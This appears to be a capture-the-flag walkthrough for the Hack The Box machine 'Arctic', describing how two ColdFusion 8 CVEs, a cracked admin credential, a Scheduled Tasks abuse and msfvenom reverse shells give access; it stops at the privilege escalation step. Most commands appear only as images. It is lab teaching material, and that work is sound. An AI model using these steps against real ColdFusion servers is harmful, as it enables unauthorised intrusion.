Hack The Box - Arctic Walkthrough
Overview
| Item | Details |
|---|---|
| Platform | Hack The Box |
| Machine | Arctic |
| Difficulty | Easy |
| OS | Windows |
| Release Date | 22 March 2017 |
| Created By | ch4p |
| Pwn Date | 03 December 2025 |

You can solve Arctic through different ways. Here I have mentioned two methods for initial access. You can get initial foothold and user flag through CVEs of ColdFusion. Privilege escalation can be done with the Potato attack🥔.

Enumeration
We can start with finding open ports and services on the target.

Lets explore the page available in port 8500.

You'll be able to access a administrator login page. Also check the version of the Adobe ColdFusion used.
Initial Foothold 1
If you got the version of the services used in the target system, the first thing you should do is check online for any released CVEs and exploits.
For ColdFusion 8 there is a directory traversal vulnerability → CVE-2010-2861

Here using the traversal vulnerability we got a hashed password. You can crack this hash easily by using online tool - CrackStation


The credential we found: admin : happyday

We can login to the page using the credential. If you check the "Mappings" section you can see the directory paths.

Lets try to get a reverse shell by exploiting the web functionalities. For that go to "Debugging & Logging → Scheduled Tasks". In here we can create task to fetch a reverse shell file.



Now create a reverse shell using msfvenom and start a python server for hosting the payload.

Now in the Scheduled Tasks section you can see our task. Click the button to Run Scheduled Task.


Now our payload got stored in the target machine. Go to the path we found earlier and locate our payload. Also start a netcat listner on your machine before executing the payload.

Now if you trigger the payload we'll get a reverse shell in our netcat listener as tolis.
Initial Foothold 2

Lets try another method to get access to the target machine.

If you search for available CVEs for ColdFusion 8, you can find a CVE which will allow us to get RCE.
Reference:
CVE-2009-2265

Now download the python payload and configure it accordingly.

If you execute the payload after configuring it based on your environment, you'll directly get a shell as tolis.


Now lets capture the user flag.
Privilege Escalation
Lets check what and all privileges this user have.
whoami /priv
